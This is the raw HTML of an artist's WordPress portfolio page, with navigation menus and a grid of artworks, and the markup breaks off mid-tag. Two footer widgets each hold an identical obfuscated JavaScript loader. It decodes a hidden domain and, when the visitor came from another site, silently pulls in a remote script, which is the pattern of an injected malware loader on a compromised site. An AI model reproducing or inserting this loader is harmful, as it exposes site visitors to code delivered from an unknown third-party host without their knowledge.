	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a href="https://www.anoliperera.com/pages/work-philosophy/">Work Philosophy</a></li>
	<li id="menu-item-11610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a href="https://www.anoliperera.com/pages/cv/">CV</a></li>
</ul>
</li>
<li id="menu-item-11575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11575"><a href="https://www.anoliperera.com/">ARTWORKS</a>
<ul class="sub-menu">
	<li id="menu-item-11580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11580"><a href="https://www.anoliperera.com/portfolios/installations/">Installations</a></li>
	<li id="menu-item-11581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11581"><a href="https://www.anoliperera.com/portfolios/photo-performance/">Photo-performances</a></li>
	<li id="menu-item-11582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11582"><a href="https://www.anoliperera.com/portfolios/paintings/">Paintings</a></li>
	<li id="menu-item-11583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11583"><a href="https://www.anoliperera.com/portfolios/sculptures/">Sculptures</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11807"><a href="https://www.anoliperera.com/portfolios/book-art/">Book Art</a></li>
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11584"><a href="https://www.anoliperera.com/portfolios/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-12084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084"><a href="https://www.anoliperera.com/portfolios/exhibitions/">EXHIBITIONS</a></li>
<li id="menu-item-11576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11576"><a href="https://www.anoliperera.com/writings/">WRITINGS</a></li>
<li id="menu-item-11577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11577"><a href="https://www.anoliperera.com/press/">PRESS</a></li>
<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.anoliperera.com/links">LINKS</a></li>
<li id="menu-item-11578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11578"><a href="https://www.anoliperera.com/pages/contact-us/">CONTACT</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">All rights reserved<br />Copyright &copy;2020<br />anoliperera.com</div>
	</div>
		<div class="cleafix"></div>
</div><div class="vertical-menu-outer">
<div class="vertical-menu-wrap">
<div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://www.anoliperera.com/"><img class="vertical-logoimage" src="https://www.anoliperera.com/wp-content/uploads/2020/01/logow.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-side-2" class="mtree"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11573"><a href="https://www.anoliperera.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11574"><a href="#">BIOGRAPHY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="https://www.anoliperera.com/pages/about-me/">Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a href="https://www.anoliperera.com/pages/work-philosophy/">Work Philosophy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a href="https://www.anoliperera.com/pages/cv/">CV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11575"><a href="https://www.anoliperera.com/">ARTWORKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11580"><a href="https://www.anoliperera.com/portfolios/installations/">Installations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11581"><a href="https://www.anoliperera.com/portfolios/photo-performance/">Photo-performances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11582"><a href="https://www.anoliperera.com/portfolios/paintings/">Paintings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11583"><a href="https://www.anoliperera.com/portfolios/sculptures/">Sculptures</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11807"><a href="https://www.anoliperera.com/portfolios/book-art/">Book Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11584"><a href="https://www.anoliperera.com/portfolios/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084"><a href="https://www.anoliperera.com/portfolios/exhibitions/">EXHIBITIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11576"><a href="https://www.anoliperera.com/writings/">WRITINGS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11577"><a href="https://www.anoliperera.com/press/">PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.anoliperera.com/links">LINKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11578"><a href="https://www.anoliperera.com/pages/contact-us/">CONTACT</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">All rights reserved<br />Copyright &copy;2020<br />anoliperera.com</div>
	</div>
	</div>
</div>
</div>
<div id="home" class="container-wrapper container-fullwidth"><div class="vertical-menu-body-container"><div class="container clearfix">	<div class="page-contents-wrap  ">
			
		<div id="post-8955" class="post-8955 page type-page status-publish hentry">

					<div class="entry-page-wrapper entry-content clearfix">
					<div id="mtheme-pagebuilder-wrapper-8955" class="mtheme-pagebuilder"><div   class="mtheme-modular-column "  style="margin-bottom:56px;padding-top:98px; "><div class="mtheme-supercell clearfix  boxed-column"><div class="column-setter first-column span12">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-1" class="mtheme-block mtheme-block-em_column_block span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
									<div class="row clearfix">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-2" class="mtheme-block mtheme-block-em_sectionheading span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
			<div class="section-heading headingstyle-{{headingstyle}} section-align-center" style="padding-top:0;padding-bottom:14px;margin-bottom:0px;"><h1 class="none entry-title section-title" >Portfolio 3 column</h1><div class="section-description none  section-style-none"><p>Vivamus ultrices dui augue, vel laoreet erat sagittis quis. Duis ullamcorper lectus vel ipsum vulputate pulvinar.</p>
</div></div></div></div></div></div><div class="row clearfix">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-3" class="mtheme-block mtheme-block-em_portfolio_grid span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
			<div class="gridblock-filter-select-wrap"><div id="gridblock-filters"><ul class="gridblock-filter-categories"><li class="filter-all-control"><a data-filter="*" data-title="All Projects" href="#"><span class="filter-seperator filter-seperator-all"></span>All Projects</a></li><li  class="filter-control filter-category-control filter-control-book-art"><a data-filter=".filter-book-art" data-title="Book Art" href="#"><span class="filter-seperator filter-seperator-main"></span>Book Art</a></li><li  class="filter-control filter-category-control filter-control-exhibitions"><a data-filter=".filter-exhibitions" data-title="Exhibitions" href="#"><span class="filter-seperator filter-seperator-main"></span>Exhibitions</a></li><li  class="filter-control filter-category-control filter-control-installation"><a data-filter=".filter-installation" data-title="Installation" href="#"><span class="filter-seperator filter-seperator-main"></span>Installation</a></li><li  class="filter-control filter-category-control filter-control-paintings"><a data-filter=".filter-paintings" data-title="Paintings" href="#"><span class="filter-seperator filter-seperator-main"></span>Paintings</a></li><li  class="filter-control filter-category-control filter-control-photo-performance"><a data-filter=".filter-photo-performance" data-title="Photo Performance" href="#"><span class="filter-seperator filter-seperator-main"></span>Photo Performance</a></li><li  class="filter-control filter-category-control filter-control-sculptures"><a data-filter=".filter-sculptures" data-title="Sculptures" href="#"><span class="filter-seperator filter-seperator-main"></span>Sculptures</a></li><li  class="filter-control filter-category-control filter-control-videos"><a data-filter=".filter-videos" data-title="Videos" href="#"><span class="filter-seperator filter-seperator-main"></span>Videos</a></li></ul></div></div><div class="portfolio-grid-container portfolio-gridblock-columns-wrap"><div id="gridblock-container" class="portfolio-gutter-spaced  has-effect-default grid-style-{{style}} gridblock-three clearfix" data-columns="3"><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11782 gridblock-element-order-1  gridblock-filterable filter-paintings " data-portfolio="portfolio-11782" data-id="id-2"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11782"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/janus-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;janus&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/janus.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/janus.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/janus-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Paintings</div><h4><a href="https://www.anoliperera.com/project/city-janus-faced-3/">City: Janus Faced</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-12089 gridblock-element-order-2  gridblock-filterable filter-exhibitions " data-portfolio="portfolio-12089" data-id="id-3"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="12089"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2023/03/Monsters-and-Mortals-cover-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Monsters and Mortals cover&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2023/03/Monsters-and-Mortals-cover.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2023/03/Monsters-and-Mortals-cover.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2023/03/Monsters-and-Mortals-cover-746x479.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Exhibitions</div><h4><a href="https://www.anoliperera.com/project/monsters-and-mortals/">Monsters and Mortals</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-12057 gridblock-element-order-3  gridblock-filterable filter-paintings " data-portfolio="portfolio-12057" data-id="id-4"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="12057"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2023/03/d1-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;d1&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2023/03/d1.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2023/03/d1.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2023/03/d1.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Paintings</div><h4><a href="https://www.anoliperera.com/project/debris-collector/">Debris Collector</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-12031 gridblock-element-order-4  gridblock-filterable filter-book-art " data-portfolio="portfolio-12031" data-id="id-5"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="12031"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/main-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;main&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/main.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/main.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/main-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Book Art</div><h4><a href="https://www.anoliperera.com/project/left-behinder-2/">Left Behinder</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-12024 gridblock-element-order-5  gridblock-filterable filter-installation " data-portfolio="portfolio-12024" data-id="id-6"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="12024"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/lasedmain-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;lasedmain&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/lasedmain.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/lasedmain.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/lasedmain-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/laced-2019/">Laced (2019)</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-12014 gridblock-element-order-6  gridblock-filterable filter-installation " data-portfolio="portfolio-12014" data-id="id-7"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="12014"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/lbmain-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;lbmain&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/lbmain.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/lbmain.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/lbmain-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Installation</div><h4><a href="https://www.anoliperera.com/project/left-behinder/">Left Behinder</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11856 gridblock-element-order-7  gridblock-filterable filter-videos " data-portfolio="portfolio-11856" data-id="id-8"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11856"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/v4-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;v4&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/v4.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/v4.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/v4-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Videos</div><h4><a href="https://www.anoliperera.com/project/conquest-2018/">Conquest (2018)</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11853 gridblock-element-order-8  gridblock-filterable filter-videos " data-portfolio="portfolio-11853" data-id="id-9"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11853"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/v3-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;v3&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/v3.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/v3.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/v3-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Videos</div><h4><a href="https://www.anoliperera.com/project/witness-2017/">Witness (2017)</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11850 gridblock-element-order-9  gridblock-filterable filter-videos " data-portfolio="portfolio-11850" data-id="id-10"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11850"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/v2-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;v2&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/02/v2.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/02/v2.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/v2-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Videos</div><h4><a href="https://www.anoliperera.com/project/the-last-doll-2012/">The Last Doll (2012):</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11847 gridblock-element-order-10  gridblock-filterable filter-videos " data-portfolio="portfolio-11847" data-id="id-11"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11847"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/02/v1-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-video" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;v1&lt;/h4&gt;&lt;/div&gt;" href="https://www.youtube.com/watch?v=tghxa504BeY" data-src="https://www.youtube.com/watch?v=tghxa504BeY"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-play-outline"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/02/v1-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Videos</div><h4><a href="https://www.anoliperera.com/project/memory-keeper-2012/">Memory Keeper (2012)</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11821 gridblock-element-order-11  gridblock-filterable filter-book-art " data-portfolio="portfolio-11821" data-id="id-12"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11821"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Elevated-Utopia&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/Elevated-Utopia-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Book Art</div><h4><a href="https://www.anoliperera.com/project/elevated-utopia-iv-2017/">Elevated Utopia</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11817 gridblock-element-order-12  gridblock-filterable filter-book-art " data-portfolio="portfolio-11817" data-id="id-13"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11817"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/angels-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;angels&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/angels.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/angels.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/angels-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Book Art</div><h4><a href="https://www.anoliperera.com/project/book-of-angels/">Book of Angels</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11810 gridblock-element-order-13  gridblock-filterable filter-book-art " data-portfolio="portfolio-11810" data-id="id-14"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11810"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/book-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;book&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/book.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/book.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/book-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Book Art</div><h4><a href="https://www.anoliperera.com/project/log-book-of-absence/">Log Book of Absence</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11763 gridblock-element-order-14  gridblock-filterable filter-paintings " data-portfolio="portfolio-11763" data-id="id-15"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11763"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/Sewing-book-series-III-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Sewing-book--series-III&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/Sewing-book-series-III.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/Sewing-book-series-III.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/Sewing-book-series-III-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Paintings</div><h4><a href="https://www.anoliperera.com/project/memory-keeper-3/">Memory Keeper</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11748 gridblock-element-order-15  gridblock-filterable filter-paintings " data-portfolio="portfolio-11748" data-id="id-16"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11748"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/cb-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;cb&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cb.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/cb.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/cb-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Paintings</div><h4><a href="https://www.anoliperera.com/project/comfort-bodies/">Comfort Bodies</a></h4><p class="entry-content work-description"></p></div></div><div class="gridblock-element animation-standby-portfolio animated thumbnailFadeInUpSlow isotope-displayed gridblock-element-id-11738 gridblock-element-order-16  gridblock-filterable filter-photo-performance " data-portfolio="portfolio-11738" data-id="id-17"><div class="gridblock-grid-element gridblock-element-inner" data-portfolioid="11738"><div class="gridblock-background-hover"><a data-exthumbimage="https://www.anoliperera.com/wp-content/uploads/2020/01/Second-Skin-III-1-160x160.jpg" class="lightbox-active gridblock-sole-link column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap &quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Second-Skin-III&lt;/h4&gt;&lt;/div&gt;" href="https://www.anoliperera.com/wp-content/uploads/2020/01/Second-Skin-III-1.jpg" data-src="https://www.anoliperera.com/wp-content/uploads/2020/01/Second-Skin-III-1.jpg"><div class="gridblock-links-wrap box-title-"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></span></div></a></div><img src="https://www.anoliperera.com/wp-content/uploads/2020/01/Second-Skin-III-1-746x548.jpg" alt="" class="displayed-image"/></div><div class="work-details"><div class="worktype-categories">Photo Performance</div><h4><a 